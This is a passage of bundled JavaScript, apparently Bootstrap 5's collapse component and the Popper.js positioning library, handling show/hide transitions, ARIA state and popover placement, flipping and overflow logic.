                    if (P.trigger(this._element, "hide.bs.collapse").defaultPrevented) return;
                    const t = this._getDimension();
                    this._element.style[t] = this._element.getBoundingClientRect()[t] + "px", f(this._element), this._element.classList.add("collapsing"), this._element.classList.remove("collapse", "show");
                    const e = this._triggerArray.length;
                    if (e > 0)
                        for (let t = 0; t < e; t++) {
                            const e = this._triggerArray[t],
                                i = s(e);
                            i && !i.classList.contains("show") && (e.classList.add("collapsed"), e.setAttribute("aria-expanded", !1))
                        }
                    this.setTransitioning(!0), this._element.style[t] = "", this._queueCallback(() => {
                        this.setTransitioning(!1), this._element.classList.remove("collapsing"), this._element.classList.add("collapse"), P.trigger(this._element, "hidden.bs.collapse")
                    }, this._element, !0)
                }
                setTransitioning(t) {
                    this._isTransitioning = t
                }
                _getConfig(t) {
                    return (t = {
                        ...J,
                        ...t
                    }).toggle = Boolean(t.toggle), l("collapse", t, tt), t
                }
                _getDimension() {
                    return this._element.classList.contains("width") ? "width" : "height"
                }
                _getParent() {
                    let {
                        parent: e
                    } = this._config;
                    e = a(e);
                    const i = `[data-bs-toggle="collapse"][data-bs-parent="${e}"]`;
                    return t.find(i, e).forEach(t => {
                        const e = s(t);
                        this._addAriaAndCollapsedClass(e, [t])
                    }), e
                }
                _addAriaAndCollapsedClass(t, e) {
                    if (!t || !e.length) return;
                    const i = t.classList.contains("show");
                    e.forEach(t => {
                        i ? t.classList.remove("collapsed") : t.classList.add("collapsed"), t.setAttribute("aria-expanded", i)
                    })
                }
                static collapseInterface(t, e) {
                    let i = et.getInstance(t);
                    const n = {
                        ...J,
                        ...U.getDataAttributes(t),
                        ..."object" == typeof e && e ? e : {}
                    };
                    if (!i && n.toggle && "string" == typeof e && /show|hide/.test(e) && (n.toggle = !1), i || (i = new et(t, n)), "string" == typeof e) {
                        if (void 0 === i[e]) throw new TypeError(`No method named "${e}"`);
                        i[e]()
                    }
                }
                static jQueryInterface(t) {
                    return this.each((function () {
                        et.collapseInterface(this, t)
                    }))
                }
            }
            P.on(document, "click.bs.collapse.data-api", '[data-bs-toggle="collapse"]', (function (e) {
                ("A" === e.target.tagName || e.delegateTarget && "A" === e.delegateTarget.tagName) && e.preventDefault();
                const i = U.getDataAttributes(this),
                    s = n(this);
                t.find(s).forEach(t => {
                    const e = et.getInstance(t);
                    let n;
                    e ? (null === e._parent && "string" == typeof i.parent && (e._config.parent = i.parent, e._parent = e._getParent()), n = "toggle") : n = i, et.collapseInterface(t, n)
                })
            })), _(et);
            var it = "top",
                nt = "bottom",
                st = "right",
                ot = "left",
                rt = [it, nt, st, ot],
                at = rt.reduce((function (t, e) {
                    return t.concat([e + "-start", e + "-end"])
                }), []),
                lt = [].concat(rt, ["auto"]).reduce((function (t, e) {
                    return t.concat([e, e + "-start", e + "-end"])
                }), []),
                ct = ["beforeRead", "read", "afterRead", "beforeMain", "main", "afterMain", "beforeWrite", "write", "afterWrite"];

            function ht(t) {
                return t ? (t.nodeName || "").toLowerCase() : null
            }

            function dt(t) {
                if (null == t) return window;
                if ("[object Window]" !== t.toString()) {
                    var e = t.ownerDocument;
                    return e && e.defaultView || window
                }
                return t
            }

            function ut(t) {
                return t instanceof dt(t).Element || t instanceof Element
            }

            function ft(t) {
                return t instanceof dt(t).HTMLElement || t instanceof HTMLElement
            }

            function pt(t) {
                return "undefined" != typeof ShadowRoot && (t instanceof dt(t).ShadowRoot || t instanceof ShadowRoot)
            }
            var mt = {
                name: "applyStyles",
                enabled: !0,
                phase: "write",
                fn: function (t) {
                    var e = t.state;
                    Object.keys(e.elements).forEach((function (t) {
                        var i = e.styles[t] || {},
                            n = e.attributes[t] || {},
                            s = e.elements[t];
                        ft(s) && ht(s) && (Object.assign(s.style, i), Object.keys(n).forEach((function (t) {
                            var e = n[t];
                            !1 === e ? s.removeAttribute(t) : s.setAttribute(t, !0 === e ? "" : e)
                        })))
                    }))
                },
                effect: function (t) {
                    var e = t.state,
                        i = {
                            popper: {
                                position: e.options.strategy,
                                left: "0",
                                top: "0",
                                margin: "0"
                            },
                            arrow: {
                                position: "absolute"
                            },
                            reference: {}
                        };
                    return Object.assign(e.elements.popper.style, i.popper), e.styles = i, e.elements.arrow && Object.assign(e.elements.arrow.style, i.arrow),
                        function () {
                            Object.keys(e.elements).forEach((function (t) {
                                var n = e.elements[t],
                                    s = e.attributes[t] || {},
                                    o = Object.keys(e.styles.hasOwnProperty(t) ? e.styles[t] : i[t]).reduce((function (t, e) {
                                        return t[e] = "", t
                                    }), {});
                                ft(n) && ht(n) && (Object.assign(n.style, o), Object.keys(s).forEach((function (t) {
                                    n.removeAttribute(t)
                                })))
                            }))
                        }
                },
                requires: ["computeStyles"]
            };

            function gt(t) {
                return t.split("-")[0]
            }

            function _t(t) {
                var e = t.getBoundingClientRect();
                return {
                    width: e.width,
                    height: e.height,
                    top: e.top,
                    right: e.right,
                    bottom: e.bottom,
                    left: e.left,
                    x: e.left,
                    y: e.top
                }
            }

            function bt(t) {
                var e = _t(t),
                    i = t.offsetWidth,
                    n = t.offsetHeight;
                return Math.abs(e.width - i) <= 1 && (i = e.width), Math.abs(e.height - n) <= 1 && (n = e.height), {
                    x: t.offsetLeft,
                    y: t.offsetTop,
                    width: i,
                    height: n
                }
            }

            function vt(t, e) {
                var i = e.getRootNode && e.getRootNode();
                if (t.contains(e)) return !0;
                if (i && pt(i)) {
                    var n = e;
                    do {
                        if (n && t.isSameNode(n)) return !0;
                        n = n.parentNode || n.host
                    } while (n)
                }
                return !1
            }

            function yt(t) {
                return dt(t).getComputedStyle(t)
            }

            function wt(t) {
                return ["table", "td", "th"].indexOf(ht(t)) >= 0
            }

            function Et(t) {
                return ((ut(t) ? t.ownerDocument : t.document) || window.document).documentElement
            }

            function At(t) {
                return "html" === ht(t) ? t : t.assignedSlot || t.parentNode || (pt(t) ? t.host : null) || Et(t)
            }

            function Tt(t) {
                return ft(t) && "fixed" !== yt(t).position ? t.offsetParent : null
            }

            function Ot(t) {
                for (var e = dt(t), i = Tt(t); i && wt(i) && "static" === yt(i).position;) i = Tt(i);
                return i && ("html" === ht(i) || "body" === ht(i) && "static" === yt(i).position) ? e : i || function (t) {
                    var e = -1 !== navigator.userAgent.toLowerCase().indexOf("firefox");
                    if (-1 !== navigator.userAgent.indexOf("Trident") && ft(t) && "fixed" === yt(t).position) return null;
                    for (var i = At(t); ft(i) && ["html", "body"].indexOf(ht(i)) < 0;) {
                        var n = yt(i);
                        if ("none" !== n.transform || "none" !== n.perspective || "paint" === n.contain || -1 !== ["transform", "perspective"].indexOf(n.willChange) || e && "filter" === n.willChange || e && n.filter && "none" !== n.filter) return i;
                        i = i.parentNode
                    }
                    return null
                }(t) || e
            }

            function Ct(t) {
                return ["top", "bottom"].indexOf(t) >= 0 ? "x" : "y"
            }
            var kt = Math.max,
                Lt = Math.min,
                xt = Math.round;

            function Dt(t, e, i) {
                return kt(t, Lt(e, i))
            }

            function St(t) {
                return Object.assign({}, {
                    top: 0,
                    right: 0,
                    bottom: 0,
                    left: 0
                }, t)
            }

            function It(t, e) {
                return e.reduce((function (e, i) {
                    return e[i] = t, e
                }), {})
            }
            var Nt = {
                name: "arrow",
                enabled: !0,
                phase: "main",
                fn: function (t) {
                    var e, i = t.state,
                        n = t.name,
                        s = t.options,
                        o = i.elements.arrow,
                        r = i.modifiersData.popperOffsets,
                        a = gt(i.placement),
                        l = Ct(a),
                        c = [ot, st].indexOf(a) >= 0 ? "height" : "width";
                    if (o && r) {
                        var h = function (t, e) {
                            return St("number" != typeof (t = "function" == typeof t ? t(Object.assign({}, e.rects, {
                                placement: e.placement
                            })) : t) ? t : It(t, rt))
                        }(s.padding, i),
                            d = bt(o),
                            u = "y" === l ? it : ot,
                            f = "y" === l ? nt : st,
                            p = i.rects.reference[c] + i.rects.reference[l] - r[l] - i.rects.popper[c],
                            m = r[l] - i.rects.reference[l],
                            g = Ot(o),
                            _ = g ? "y" === l ? g.clientHeight || 0 : g.clientWidth || 0 : 0,
                            b = p / 2 - m / 2,
                            v = h[u],
                            y = _ - d[c] - h[f],
                            w = _ / 2 - d[c] / 2 + b,
                            E = Dt(v, w, y),
                            A = l;
                        i.modifiersData[n] = ((e = {})[A] = E, e.centerOffset = E - w, e)
                    }
                },
                effect: function (t) {
                    var e = t.state,
                        i = t.options.element,
                        n = void 0 === i ? "[data-popper-arrow]" : i;
                    null != n && ("string" != typeof n || (n = e.elements.popper.querySelector(n))) && vt(e.elements.popper, n) && (e.elements.arrow = n)
                },
                requires: ["popperOffsets"],
                requiresIfExists: ["preventOverflow"]
            },
                jt = {
                    top: "auto",
                    right: "auto",
                    bottom: "auto",
                    left: "auto"
                };

            function Mt(t) {
                var e, i = t.popper,
                    n = t.popperRect,
                    s = t.placement,
                    o = t.offsets,
                    r = t.position,
                    a = t.gpuAcceleration,
                    l = t.adaptive,
                    c = t.roundOffsets,
                    h = !0 === c ? function (t) {
                        var e = t.x,
                            i = t.y,
                            n = window.devicePixelRatio || 1;
                        return {
                            x: xt(xt(e * n) / n) || 0,
                            y: xt(xt(i * n) / n) || 0
                        }
                    }(o) : "function" == typeof c ? c(o) : o,
                    d = h.x,
                    u = void 0 === d ? 0 : d,
                    f = h.y,
                    p = void 0 === f ? 0 : f,
                    m = o.hasOwnProperty("x"),
                    g = o.hasOwnProperty("y"),
                    _ = ot,
                    b = it,
                    v = window;
                if (l) {
                    var y = Ot(i),
                        w = "clientHeight",
                        E = "clientWidth";
                    y === dt(i) && "static" !== yt(y = Et(i)).position && (w = "scrollHeight", E = "scrollWidth"), y = y, s === it && (b = nt, p -= y[w] - n.height, p *= a ? 1 : -1), s === ot && (_ = st, u -= y[E] - n.width, u *= a ? 1 : -1)
                }
                var A, T = Object.assign({
                    position: r
                }, l && jt);
                return a ? Object.assign({}, T, ((A = {})[b] = g ? "0" : "", A[_] = m ? "0" : "", A.transform = (v.devicePixelRatio || 1) < 2 ? "translate(" + u + "px, " + p + "px)" : "translate3d(" + u + "px, " + p + "px, 0)", A)) : Object.assign({}, T, ((e = {})[b] = g ? p + "px" : "", e[_] = m ? u + "px" : "", e.transform = "", e))
            }
            var Pt = {
                name: "computeStyles",
                enabled: !0,
                phase: "beforeWrite",
                fn: function (t) {
                    var e = t.state,
                        i = t.options,
                        n = i.gpuAcceleration,
                        s = void 0 === n || n,
                        o = i.adaptive,
                        r = void 0 === o || o,
                        a = i.roundOffsets,
                        l = void 0 === a || a,
                        c = {
                            placement: gt(e.placement),
                            popper: e.elements.popper,
                            popperRect: e.rects.popper,
                            gpuAcceleration: s
                        };
                    null != e.modifiersData.popperOffsets && (e.styles.popper = Object.assign({}, e.styles.popper, Mt(Object.assign({}, c, {
                        offsets: e.modifiersData.popperOffsets,
                        position: e.options.strategy,
                        adaptive: r,
                        roundOffsets: l
                    })))), null != e.modifiersData.arrow && (e.styles.arrow = Object.assign({}, e.styles.arrow, Mt(Object.assign({}, c, {
                        offsets: e.modifiersData.arrow,
                        position: "absolute",
                        adaptive: !1,
                        roundOffsets: l
                    })))), e.attributes.popper = Object.assign({}, e.attributes.popper, {
                        "data-popper-placement": e.placement
                    })
                },
                data: {}
            },
                Ht = {
                    passive: !0
                },
                Rt = {
                    name: "eventListeners",
                    enabled: !0,
                    phase: "write",
                    fn: function () { },
                    effect: function (t) {
                        var e = t.state,
                            i = t.instance,
                            n = t.options,
                            s = n.scroll,
                            o = void 0 === s || s,
                            r = n.resize,
                            a = void 0 === r || r,
                            l = dt(e.elements.popper),
                            c = [].concat(e.scrollParents.reference, e.scrollParents.popper);
                        return o && c.forEach((function (t) {
                            t.addEventListener("scroll", i.update, Ht)
                        })), a && l.addEventListener("resize", i.update, Ht),
                            function () {
                                o && c.forEach((function (t) {
                                    t.removeEventListener("scroll", i.update, Ht)
                                })), a && l.removeEventListener("resize", i.update, Ht)
                            }
                    },
                    data: {}
                },
                Bt = {
                    left: "right",
                    right: "left",
                    bottom: "top",
                    top: "bottom"
                };

            function Wt(t) {
                return t.replace(/left|right|bottom|top/g, (function (t) {
                    return Bt[t]
                }))
            }
            var qt = {
                start: "end",
                end: "start"
            };

            function zt(t) {
                return t.replace(/start|end/g, (function (t) {
                    return qt[t]
                }))
            }

            function $t(t) {
                var e = dt(t);
                return {
                    scrollLeft: e.pageXOffset,
                    scrollTop: e.pageYOffset
                }
            }

            function Ut(t) {
                return _t(Et(t)).left + $t(t).scrollLeft
            }

            function Ft(t) {
                var e = yt(t),
                    i = e.overflow,
                    n = e.overflowX,
                    s = e.overflowY;
                return /auto|scroll|overlay|hidden/.test(i + s + n)
            }

            function Vt(t, e) {
                var i;
                void 0 === e && (e = []);
                var n = function t(e) {
                    return ["html", "body", "#document"].indexOf(ht(e)) >= 0 ? e.ownerDocument.body : ft(e) && Ft(e) ? e : t(At(e))
                }(t),
                    s = n === (null == (i = t.ownerDocument) ? void 0 : i.body),
                    o = dt(n),
                    r = s ? [o].concat(o.visualViewport || [], Ft(n) ? n : []) : n,
                    a = e.concat(r);
                return s ? a : a.concat(Vt(At(r)))
            }

            function Kt(t) {
                return Object.assign({}, t, {
                    left: t.x,
                    top: t.y,
                    right: t.x + t.width,
                    bottom: t.y + t.height
                })
            }

            function Xt(t, e) {
                return "viewport" === e ? Kt(function (t) {
                    var e = dt(t),
                        i = Et(t),
                        n = e.visualViewport,
                        s = i.clientWidth,
                        o = i.clientHeight,
                        r = 0,
                        a = 0;
                    return n && (s = n.width, o = n.height, /^((?!chrome|android).)*safari/i.test(navigator.userAgent) || (r = n.offsetLeft, a = n.offsetTop)), {
                        width: s,
                        height: o,
                        x: r + Ut(t),
                        y: a
                    }
                }(t)) : ft(e) ? function (t) {
                    var e = _t(t);
                    return e.top = e.top + t.clientTop, e.left = e.left + t.clientLeft, e.bottom = e.top + t.clientHeight, e.right = e.left + t.clientWidth, e.width = t.clientWidth, e.height = t.clientHeight, e.x = e.left, e.y = e.top, e
                }(e) : Kt(function (t) {
                    var e, i = Et(t),
                        n = $t(t),
                        s = null == (e = t.ownerDocument) ? void 0 : e.body,
                        o = kt(i.scrollWidth, i.clientWidth, s ? s.scrollWidth : 0, s ? s.clientWidth : 0),
                        r = kt(i.scrollHeight, i.clientHeight, s ? s.scrollHeight : 0, s ? s.clientHeight : 0),
                        a = -n.scrollLeft + Ut(t),
                        l = -n.scrollTop;
                    return "rtl" === yt(s || i).direction && (a += kt(i.clientWidth, s ? s.clientWidth : 0) - o), {
                        width: o,
                        height: r,
                        x: a,
                        y: l
                    }
                }(Et(t)))
            }

            function Yt(t) {
                return t.split("-")[1]
            }

            function Qt(t) {
                var e, i = t.reference,
                    n = t.element,
                    s = t.placement,
                    o = s ? gt(s) : null,
                    r = s ? Yt(s) : null,
                    a = i.x + i.width / 2 - n.width / 2,
                    l = i.y + i.height / 2 - n.height / 2;
                switch (o) {
                    case it:
                        e = {
                            x: a,
                            y: i.y - n.height
                        };
                        break;
                    case nt:
                        e = {
                            x: a,
                            y: i.y + i.height
                        };
                        break;
                    case st:
                        e = {
                            x: i.x + i.width,
                            y: l
                        };
                        break;
                    case ot:
                        e = {
                            x: i.x - n.width,
                            y: l
                        };
                        break;
                    default:
                        e = {
                            x: i.x,
                            y: i.y
                        }
                }
                var c = o ? Ct(o) : null;
                if (null != c) {
                    var h = "y" === c ? "height" : "width";
                    switch (r) {
                        case "start":
                            e[c] = e[c] - (i[h] / 2 - n[h] / 2);
                            break;
                        case "end":
                            e[c] = e[c] + (i[h] / 2 - n[h] / 2)
                    }
                }
                return e
            }

            function Gt(t, e) {
                void 0 === e && (e = {});
                var i = e,
                    n = i.placement,
                    s = void 0 === n ? t.placement : n,
                    o = i.boundary,
                    r = void 0 === o ? "clippingParents" : o,
                    a = i.rootBoundary,
                    l = void 0 === a ? "viewport" : a,
                    c = i.elementContext,
                    h = void 0 === c ? "popper" : c,
                    d = i.altBoundary,
                    u = void 0 !== d && d,
                    f = i.padding,
                    p = void 0 === f ? 0 : f,
                    m = St("number" != typeof p ? p : It(p, rt)),
                    g = "popper" === h ? "reference" : "popper",
                    _ = t.elements.reference,
                    b = t.rects.popper,
                    v = t.elements[u ? g : h],
                    y = function (t, e, i) {
                        var n = "clippingParents" === e ? function (t) {
                            var e = Vt(At(t)),
                                i = ["absolute", "fixed"].indexOf(yt(t).position) >= 0 && ft(t) ? Ot(t) : t;
                            return ut(i) ? e.filter((function (t) {
                                return ut(t) && vt(t, i) && "body" !== ht(t)
                            })) : []
                        }(t) : [].concat(e),
                            s = [].concat(n, [i]),
                            o = s[0],
                            r = s.reduce((function (e, i) {
                                var n = Xt(t, i);
                                return e.top = kt(n.top, e.top), e.right = Lt(n.right, e.right), e.bottom = Lt(n.bottom, e.bottom), e.left = kt(n.left, e.left), e
                            }), Xt(t, o));
                        return r.width = r.right - r.left, r.height = r.bottom - r.top, r.x = r.left, r.y = r.top, r
                    }(ut(v) ? v : v.contextElement || Et(t.elements.popper), r, l),
                    w = _t(_),
                    E = Qt({
                        reference: w,
                        element: b,
                        strategy: "absolute",
                        placement: s
                    }),
                    A = Kt(Object.assign({}, b, E)),
                    T = "popper" === h ? A : w,
                    O = {
                        top: y.top - T.top + m.top,
                        bottom: T.bottom - y.bottom + m.bottom,
                        left: y.left - T.left + m.left,
                        right: T.right - y.right + m.right
                    },
                    C = t.modifiersData.offset;
                if ("popper" === h && C) {
                    var k = C[s];
                    Object.keys(O).forEach((function (t) {
                        var e = [st, nt].indexOf(t) >= 0 ? 1 : -1,
                            i = [it, nt].indexOf(t) >= 0 ? "y" : "x";
                        O[t] += k[i] * e
                    }))
                }
                return O
            }

            function Zt(t, e) {
                void 0 === e && (e = {});
                var i = e,
                    n = i.placement,
                    s = i.boundary,
                    o = i.rootBoundary,
                    r = i.padding,
                    a = i.flipVariations,
                    l = i.allowedAutoPlacements,
                    c = void 0 === l ? lt : l,
                    h = Yt(n),
                    d = h ? a ? at : at.filter((function (t) {
                        return Yt(t) === h
                    })) : rt,
                    u = d.filter((function (t) {
                        return c.indexOf(t) >= 0
                    }));
                0 === u.length && (u = d);
                var f = u.reduce((function (e, i) {
                    return e[i] = Gt(t, {
                        placement: i,
                        boundary: s,
                        rootBoundary: o,
                        padding: r
                    })[gt(i)], e
                }), {});
                return Object.keys(f).sort((function (t, e) {
                    return f[t] - f[e]
                }))
            }
            var Jt = {
                name: "flip",
                enabled: !0,
                phase: "main",
                fn: function (t) {
                    var e = t.state,
                        i = t.options,
                        n = t.name;
                    if (!e.modifiersData[n]._skip) {
                        for (var s = i.mainAxis, o = void 0 === s || s, r = i.altAxis, a = void 0 === r || r, l = i.fallbackPlacements, c = i.padding, h = i.boundary, d = i.rootBoundary, u = i.altBoundary, f = i.flipVariations, p = void 0 === f || f, m = i.allowedAutoPlacements, g = e.options.placement, _ = gt(g), b = l || (_ !== g && p ? function (t) {
                            if ("auto" === gt(t)) return [];
                            var e = Wt(t);
                            return [zt(t), e, zt(e)]
                        }(g) : [Wt(g)]), v = [g].concat(b).reduce((function (t, i) {
                            return t.concat("auto" === gt(i) ? Zt(e, {
                                placement: i,
                                boundary: h,
                                rootBoundary: d,
                                padding: c,
                                flipVariations: p,
                                allowedAutoPlacements: m
                            }) : i)
                        }), []), y = e.rects.reference, w = e.rects.popper, E = new Map, A = !0, T = v[0], O = 0; O < v.length; O++) {
                            var C = v[O],
                                k = gt(C),
                                L = "start" === Yt(C),
                                x = [it, nt].indexOf(k) >= 0,
                                D = x ? "width" : "height",
                                S = Gt(e, {
                                    placement: C,
                                    boundary: h,
                                    rootBoundary: d,
                                    altBoundary: u,
                                    padding: c
                                }),
                                I = x ? L ? st : ot : L ? nt : it;
                            y[D] > w[D] && (I = Wt(I));
                            var N = Wt(I),
                                j = [];
                            if (o && j.push(S[k] <= 0), a && j.push(S[I] <= 0, S[N] <= 0), j.every((function (t) {
                                return t
                            }))) {
                                T = C, A = !1;
                                break
                            }
                            E.set(C, j)
                        }
                        if (A)
                            for (var M = function (t) {
                                var e = v.find((function (e) {
                                    var i = E.get(e);
                                    if (i) return i.slice(0, t).every((function (t) {
                                        return t
                                    }))
                                }));
                                if (e) return T = e, "break"
                            }, P = p ? 3 : 1; P > 0 && "break" !== M(P); P--);
                        e.placement !== T && (e.modifiersData[n]._skip = !0, e.placement = T, e.reset = !0)
                    }
                },
                requiresIfExists: ["offset"],
                data: {
                    _skip: !1
                }
            };

            function te(t, e, i) {
                return void 0 === i && (i = {
                    x: 0,
                    y: 0
                }), {
                    top: t.top - e.height - i.y,
                    right: t.right - e.width + i.x,
                    bottom: t.bottom - e.height + i.y,
                    left: t.left - e.width - i.x
                }
            }

            function ee(t) {
                return [it, st, nt, ot].some((function (e) {
                    return t[e] >= 0
                }))
            }
            var ie = {
                name: "hide",
                enabled: !0,
                phase: "main",
                requiresIfExists: ["preventOverflow"],
                fn: function (t) {
                    var e = t.state,
                        i = t.name,
                        n = e.rects.reference,
                        s = e.rects.popper,
                        o = e.modifiersData.preventOverflow,
                        r = Gt(e, {
                            elementContext: "reference"
                        }),
                        a = Gt(e, {
                            altBoundary: !0
                        }),
                        l = te(r, n),
                        c = te(a, s, o),
                        h = ee(l),
                        d = ee(c);
                    e.modifiersData[i] = {
                        referenceClippingOffsets: l,
                        popperEscapeOffsets: c,
                        isReferenceHidden: h,
                        hasPopperEscaped: d
                    }, e.attributes.popper = Object.assign({}, e.attributes.popper, {
                        "data-popper-reference-hidden": h,
                        "data-popper-escaped": d
                    })
                }
            },
                ne = {
                    name: "offset",
                    enabled: !0,
                    phase: "main",
                    requires: ["popperOffsets"],
                    fn: function (t) {
                        var e = t.state,
                            i = t.options,
                            n = t.name,
                            s = i.offset,
                            o = void 0 === s ? [0, 0] : s,
                            r = lt.reduce((function (t, i) {
                                return t[i] = function (t, e, i) {
                                    var n = gt(t),
                                        s = [ot, it].indexOf(n) >= 0 ? -1 : 1,
                                        o = "function" == typeof i ? i(Object.assign({}, e, {
                                            placement: t
                                        })) : i,
                                        r = o[0],
                                        a = o[1];
                                    return r = r || 0, a = (a || 0) * s, [ot, st].indexOf(n) >= 0 ? {
                                        x: a,
                                        y: r
                                    } : {
                                        x: r,
                                        y: a
                                    }
                                }(i, e.rects, o), t
                            }), {}),
                            a = r[e.placement],
                            l = a.x,
                            c = a.y;
                        null != e.modifiersData.popperOffsets && (e.modifiersData.popperOffsets.x += l, e.modifiersData.popperOffsets.y += c), e.modifiersData[n] = r
                    }
                },
                se = {
                    name: "popperOffsets",
                    enabled: !0,
                    phase: "read",
                    fn: function (t) {
                        var e = t.state,
                            i = t.name;
                        e.modifiersData[i] = Qt({
                            reference: e.rects.reference,
                            element: e.rects.popper,
                            strategy: "absolute",
                            placement: e.placement
                        })
                    },
                    data: {}
                },
                oe = {
                    name: "preventOverflow",
                    enabled: !0,
                    phase: "main",
                    fn: function (t) {
                        var e = t.state,
                            i = t.options,
                            n = t.name,
                            s = i.mainAxis,
                            o = void 0 === s || s,
                            r = i.altAxis,
                            a = void 0 !== r && r,
                            l = i.boundary,
                            c = i.rootBoundary,
                            h = i.altBoundary,
                            d = i.padding,
                            u = i.tether,
                            f = void 0 === u || u,
                            p = i.tetherOffset,
                            m = void 0 === p ? 0 : p,
                            g = Gt(e, {
                                boundary: l,
                                rootBoundary: c,
                                padding: d,
                                altBoundary: h
                            }),
                            _ = gt(e.placement),
                            b = Yt(e.placement),
                            v = !b,
                            y = Ct(_),
                            w = "x" === y ? "y" : "x",
                            E = e.modifiersData.popperOffsets,
                            A = e.rects.reference,
                            T = e.rects.popper,
                            O = "function" == typeof m ? m(Object.assign({}, e.rects, {
                                placement: e.placement
                            })) : m,
                            C = {
                                x: 0,
                                y: 0
                            };
                        if (E) {
                            if (o || a) {
                                var k = "y" === y ? it : ot,
                                    L = "y" === y ? nt : st,
                                    x = "y" === y ? "height" : "width",
                                    D = E[y],
                                    S = E[y] + g[k],
                                    I = E[y] - g[L],
                                    N = f ? -T[x] / 2 : 0,
                                    j = "start" === b ? A[x] : T[x],
                                    M = "start" === b ? -T[x] : -A[x],
                                    P = e.elements.arrow,
                                    H = f && P ? bt(P) : {
                                        width: 0,
                                        height: 0
                                    },
                                    R = e.modifiersData["arrow#persistent"] ? e.modifiersData["arrow#persistent"].padding : {
                                        top: 0,
                                        right: 0,
                                        bottom: 0,
                                        left: 0
                                    },
                                    B = R[k],
                                    W = R[L],
                                    q = Dt(0, A[x], H[x]),
                                    z = v ? A[x] / 2 - N - q - B - O : j - q - B - O,
                                    $ = v ? -A[x] / 2 + N + q + W + O : M + q + W + O,
                                    U = e.elements.arrow && Ot(e.elements.arrow),
                                    F = U ? "y" === y ? U.clientTop || 0 : U.clientLeft || 0 : 0,
                                    V = e.modifiersData.offset ? e.modifiersData.offset[e.placement][y] : 0,
                                    K = E[y] + z - V - F,
                                    X = E[y] + $ - V;
                                if (o) {
                                    var Y = Dt(f ? Lt(S, K) : S, D, f ? kt(I, X) : I);
                                    E[y] = Y, C[y] = Y - D
                                }
                                if (a) {
                                    var Q = "x" === y ? it : ot,
                                        G = "x" === y ? nt : st,
                                        Z = E[w],
                                        J = Z + g[Q],
                                        tt = Z - g[G],
                                        et = Dt(f ? Lt(J, K) : J, Z, f ? kt(tt, X) : tt);
                                    E[w] = et, C[w] = et - Z
                                }
                            }
                            e.modifiersData[n] = C
                        }
                    },
                    requiresIfExists: ["offset"]
                };

            function re(t, e, i) {
                void 0 === i && (i = !1);
                var n, s, o = Et(e),
                    r = _t(t),
                    a = ft(e),
                    l = {
                        scrollLeft: 0,
                        scrollTop: 0
                    },
                    c = {
                        x: 0,
                        y: 0
                    };
                return (a || !a && !i) && (("body" !== ht(e) || Ft(o)) && (l = (n = e) !== dt(n) && ft(n) ? {
                    scrollLeft: (s = n).scrollLeft,
                    scrollTop: s.scrollTop
                } : $t(n)), ft(e) ? ((c = _t(e)).x += e.clientLeft, c.y += e.clientTop) : o && (c.x = Ut(o))), {
                    x: r.left + l.scrollLeft - c.x,
                    y: r.top + l.scrollTop - c.y,
                    width: r.width,
                    height: r.height
                }
            }
            var ae = {
                placement: "bottom",
                modifiers: [],
                strategy: "absolute"
            };

            function le() {
                for (var t = arguments.length, e = new Array(t), i = 0; i < t; i++) e[i] = arguments[i];
                return !e.some((function (t) {
                    return !(t && "function" == typeof t.getBoundingClientRect)
                }))
            }

            function ce(t) {
                void 0 === t && (t = {});
                var e = t,
                    i = e.defaultModifiers,
                    n = void 0 === i ? [] : i,
                    s = e.defaultOptions,
                    o = void 0 === s ? ae : s;
                return function (t, e, i) {
                    void 0 === i && (i = o);
                    var s, r, a = {
                        placement: "bottom",
                        orderedModifiers: [],
                        options: Object.assign({}, ae, o),
                        modifiersData: {},
                        elements: {
                            reference: t,
                            popper: e
                        },
                        attributes: {},
                        styles: {}
                    },
                        l = [],
                        c = !1,
                        h = {
                            state: a,
                            setOptions: function (i) {
                                d(), a.options = Object.assign({}, o, a.options, i), a.scrollParents = {
                                    reference: ut(t) ? Vt(t) : t.contextElement ? Vt(t.contextElement) : [],
                                    popper: Vt(e)
                                };
                                var s, r, c = function (t) {
                                    var e = function (t) {
                                        var e = new Map,
                                            i = new Set,
                                            n = [];
                                        return t.forEach((function (t) {
                                            e.set(t.name, t)
                                        })), t.forEach((function (t) {
                                            i.has(t.name) || function t(s) {
                                                i.add(s.name), [].concat(s.requires || [], s.requiresIfExists || []).forEach((function (n) {
                                                    if (!i.has(n)) {
                                                        var s = e.get(n);
                                                        s && t(s)
                                                    }
                                                })), n.push(s)
                                            }(t)
                                        })), n
                                    }(t);
                                    return ct.reduce((function (t, i) {
                                        return t.concat(e.filter((function (t) {
                                            return t.phase === i
                                        })))
                                    }), [])
                                }((s = [].concat(n, a.options.modifiers), r = s.reduce((function (t, e) {
                                    var i = t[e.name];
                                    return t[e.name] = i ? Object.assign({}, i, e, {
                                        options: Object.assign({}, i.options, e.options),
                                        data: Object.assign({}, i.data, e.data)
                                    }) : e, t
                                }), {}), Object.keys(r).map((function (t) {
                                    return r[t]
                                }))));
                                return a.orderedModifiers = c.filter((function (t) {
                                    return t.enabled
                                })), a.orderedModifiers.forEach((function (t) {
                                    var e = t.name,
                                        i = t.options,
                                        n = void 0 === i ? {} : i,
                                        s = t.effect;
                                    if ("function" == typeof s) {
                                        var o = s({
                                            state: a,
                                            name: e,
                                            instance: h,
                                            options: n
                                        });
                                        l.push(o || function () { })
                                    }
                                })), h.update()
                            },
                            forceUpdate: function () {
                                if (!c) {
                                    var t = a.elements,
                                        e = t.reference,
                                        i = t.popper;
                                    if (le(e, i)) {
                                        a.rects = {
                                            reference: re(e, Ot(i), "fixed" === a.options.strategy),
                                            popper: bt(i)
                                        }, a.reset = !1, a.placement = a.options.placement, a.orderedModifiers.forEach((function (t) {
                                            return a.modifiersData[t.name] = Object.assign({}, t.data)
                                        }));
                                        for (var n = 0; n < a.orderedModifiers.length; n++)
                                            if (!0 !== a.reset) {
                                                var s = a.orderedModifiers[n],
                                                    o = s.fn,
                                                    r = s.options,
                                                    l = void 0 === r ? {} : r,
                                                    d = s.name;
                                                "function" == typeof o && (a = o({
                                                    state: a,
                                                    options: l,
                                                    name: d,
                                                    instance: h
                                                }) || a)
                                            } else a.reset = !1, n = -1
                                    }
                                }
                            },
                            update: (s = function () {
                                return new Promise((function (t) {
                                    h.forceUpdate(), t(a)
                                }))
                            }, function () {
                                return r || (r = new Promise((function (t) {
                                    Promise.resolve().then((function () {
                                        r = void 0, t(s())
                                    }))
                                }))), r
                            }),
                            destroy: function () {
                                d(), c = !0
                            }
                        };
                    if (!le(t, e)) return h;

                    function d() {
                        l.forEach((function (t) {
                            return t()
                        })), l = []
                    }
                    return h.setOptions(i).then((function (t) {
                        !c && i.onFirstUpdate && i.onFirstUpdate(t)
                    })), h
